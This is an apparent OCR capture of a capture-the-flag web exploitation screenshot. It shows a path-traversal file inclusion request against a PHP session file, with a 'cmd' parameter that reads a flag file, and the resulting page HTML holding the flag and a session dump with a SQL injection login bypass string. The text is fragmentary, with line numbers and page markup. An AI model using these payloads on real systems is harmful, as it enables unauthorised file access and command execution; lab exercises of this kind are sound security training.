 3
4
language=....//....//....//....//....//....//....//....//var/lib/php/sessions/sess_q2fie5bp222q4uded62iqjqt7e&cmd=
cat+/1f94f812df3a8152ae30ed8da2cb298f.txt
61 <div style='color:#E0E0E3; left: 50%; transform: translate(-
<h2>
Flag: c9240b704a0e26e67ea25b5046fb0d6b
62 </h2>
</div>
</div>
63 <script src="./js/data.js">
</script>
64 <script src="./js/setup.js">
</script>
65 <script>
logged|b:1;
username|s:15:"'OR 'b'='b'-- -";
lang|s:33:"ed6fbe64b0361e9dce994261e44d9525
66 ";</script> <div id="columnRangeContainer"></div>
67 <div id="barChartContainer">
</div>
68 <div id="pieChartContainer-2">
</div>
69 <div id="pieChartContainer">
</div>
70 <div id="columnChartContainer">
</div>
71 <div id="barChartContainer-3">
</div>
72 <div id="areaChartContainer">
</div>
73 <div id="barChartContainer-2">